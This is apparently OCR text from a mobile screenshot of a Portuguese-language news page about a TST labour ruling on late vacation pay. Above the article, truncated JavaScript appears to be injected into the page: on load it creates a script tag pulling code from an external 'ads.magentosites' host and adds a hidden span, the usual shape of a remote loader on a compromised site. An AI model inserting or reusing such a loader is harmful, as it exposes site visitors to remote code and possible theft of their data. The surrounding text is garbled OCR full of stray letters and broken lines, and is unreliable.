
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Quarta, 02 Dezembro 2020 12:50
T
EMPREGADOR PODERÁ PAGAR
N
DOBRO DAS FÉRIAS QUITADAS
FORA DO PRAZO, SEGUNDO TST
T
tamanho da fonte
diminuir o tamanho da fonte
aumentar o
C